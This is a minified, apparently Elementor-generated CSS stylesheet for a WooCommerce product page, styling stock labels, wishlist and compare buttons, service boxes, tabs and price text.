.product_stock{background-color:transparent;background-image:linear-gradient(90deg, #FCFCFC 0%, #FFFFFF 100%);border-radius:7px 7px 7px 7px;padding:9px 10px 9px 10px;}.elementor-11573 .elementor-element.elementor-element-77c776ae .product_stock i{font-size:15px;}.elementor-11573 .elementor-element.elementor-element-4d76a3d8 .lead_time{background-color:transparent;background-image:linear-gradient(90deg, #FCFCFC 0%, #FFFFFF 100%);border-radius:7px 7px 7px 7px;}.elementor-11573 .elementor-element.elementor-element-310b4591 .el_recommended i{font-size:15px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-7b4ae48e .compare{border-style:dashed;border-width:0px 0px 0px 0px;border-radius:7px 7px 7px 7px;background-color:#FCFCFC;border-color:#EEEEEE;transition:all 0.2s;}.elementor-11573 .elementor-element.elementor-element-7b4ae48e{width:auto;max-width:auto;}.woocommerce .elementor-11573 .elementor-element.elementor-element-54dd77e9 .single_add_to_wishlist{border-style:dashed;border-width:0px 0px 0px 0px;border-radius:7px 7px 7px 7px;background-color:#FCFCFC;border-color:#EEEEEE;transition:all 0.2s;}.elementor-11573 .elementor-element.elementor-element-54dd77e9{width:auto;max-width:auto;}.elementor-11573 .elementor-element.elementor-element-27950eae .services_item{font-size:11px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#EEEEEE;border-radius:7px 7px 7px 7px;padding:8px 10px 8px 10px;}.elementor-11573 .elementor-element.elementor-element-27950eae .services_item img{width:28px;}.elementor-11573 .elementor-element.elementor-element-27950eae .services_item i{font-size:28px;}.elementor-11573 .elementor-element.elementor-element-27950eae > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-37607c60 .services_item{font-size:11px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#EEEEEE;border-radius:7px 7px 7px 7px;padding:8px 10px 8px 10px;}.elementor-11573 .elementor-element.elementor-element-37607c60 .services_item img{width:28px;}.elementor-11573 .elementor-element.elementor-element-37607c60 .services_item i{font-size:28px;}.elementor-11573 .elementor-element.elementor-element-37607c60 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-a909a97 .services_item{font-size:11px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#EEEEEE;border-radius:7px 7px 7px 7px;padding:8px 10px 8px 10px;}.elementor-11573 .elementor-element.elementor-element-a909a97 .services_item img{width:28px;}.elementor-11573 .elementor-element.elementor-element-a909a97 .services_item i{font-size:28px;}.elementor-11573 .elementor-element.elementor-element-a909a97 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-667abc29 .services_item{font-size:11px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#EEEEEE;border-radius:7px 7px 7px 7px;padding:8px 10px 8px 10px;}.elementor-11573 .elementor-element.elementor-element-667abc29 .services_item img{width:28px;}.elementor-11573 .elementor-element.elementor-element-667abc29 .services_item i{font-size:28px;}.elementor-11573 .elementor-element.elementor-element-667abc29 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-74d7c78{--e-image-carousel-slides-to-show:1;}.elementor-11573 .elementor-element.elementor-element-58c06d4{text-align:center;}.elementor-11573 .elementor-element.elementor-element-58c06d4 .elementor-heading-title{font-size:13px;font-weight:bold;line-height:1px;letter-spacing:0px;}.elementor-11573 .elementor-element.elementor-element-a4151:not(.elementor-motion-effects-element-type-background), .elementor-11573 .elementor-element.elementor-element-a4151 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FEFEFE63 71%, #EAECE7 100%);}.elementor-11573 .elementor-element.elementor-element-a4151 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11573 .elementor-element.elementor-element-a4151{transition:background 0.9s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2rem;margin-bottom:0rem;}.style_tabs_three .elementor-11573 .elementor-element.elementor-element-70136804 .wc-tabs{margin:0px 0px 10px 0px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-70136804 .woocommerce-tabs ul.wc-tabs li a{background-color:#EFF1F5;line-height:24px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-70136804 .woocommerce-Tabs-panel--description.entry-content>p{color:#666666;}.woocommerce .elementor-11573 .elementor-element.elementor-element-70136804 .woocommerce-tabs .woocommerce-Tabs-panel--description.entry-content{font-size:12px;line-height:2em;}.woocommerce .elementor-11573 .elementor-element.elementor-element-70136804 .woocommerce-tabs .woocommerce-Tabs-panel{background-color:#FFFFFF;border-radius:7px 7px 7px 7px;box-shadow:0px 1px 7px -3px rgba(0, 0, 0, 0.14);}.elementor-11573 .elementor-element.elementor-element-34eccf4e .item .item-area .price{font-size:13px;}.elementor-11573 .elementor-element.elementor-element-3700f13e .block-title .title i{font-size:29px;}.elementor-11573 .elementor-element.elementor-element-3700f13e .item .item-area .price{font-size:13px;}.elementor-11573 .elementor-element.elementor-element-5e078a9 > .elementor-container{min-height:60px;}.elementor-11573 .elementor-element.elementor-element-5e078a9 > .elementor-shape-top .elementor-shape-fill{fill:#D3EFBC;}.elementor-11573 .elementor-element.elementor-element-5e078a9 > .elementor-shape-top svg{width:calc(139% + 1.3px);height:70px;}body.elementor-page-11573:not(.elementor-motion-effects-element-type-background), body.elementor-page-11573 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-11573 .elementor-element.elementor-element-e293589{width:33.3333333333%;}.elementor-11573 .elementor-element.elementor-element-2340d24c{width:41.333%;}.elementor-11573 .elementor-element.elementor-element-40ba5ef5{width:24.666%;}}/* Start custom CSS */.style_tabs_three .wc-tabs li.active:before, .woocommerce.style_tabs_three div.product.elementor ul.tabs li.active:before, .related .block-title .title{
    background-color: #FFF
}/* End custom CSS */